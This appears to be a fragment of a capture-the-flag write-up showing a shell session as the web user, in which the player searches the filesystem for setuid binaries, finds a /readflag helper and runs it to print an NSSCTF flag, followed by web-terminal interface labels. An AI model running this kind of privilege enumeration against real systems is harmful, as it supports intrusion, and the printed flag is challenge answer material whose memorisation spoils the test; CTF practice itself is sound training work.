 阿里云
www-data@d11998bf39b74416:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/ping6
/bin/ping
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/readflag
www-data@d11998bf39b74416:/$ cat /readflag
cat /readflag
cat: /readflag: Permission denied
www-data@d11998bf39b74416:/$ file /readflag
file /readflag
/readflag: setuid executable, regular file, no read permission
www-data@d11998bf39b74416:/$ readflag /flag
readflag /flag
bash: readflag: command not found
www-data@d11998bf39b74416:/$ /readflag /flag
/readflag /flag
NSSCTF{06295b2c-40a1-4d59-adb9-91971821e69f}
www-data@d11998bf39b74416:/$
发送(Ctrl+Enter)
监控
录像审计
文件管理